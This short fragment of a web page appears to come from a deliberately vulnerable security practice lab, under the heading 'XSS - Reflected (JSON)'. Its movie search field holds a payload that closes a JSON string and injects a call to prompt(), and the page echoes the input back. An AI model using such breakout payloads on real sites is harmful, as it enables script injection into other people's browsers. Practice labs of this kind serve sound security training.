 / XSS - Reflected (JSON) /
Search for a movie: hello"}]}';prompt("XSS by me")// Search
hello??? Sorry, we don't have that movie :(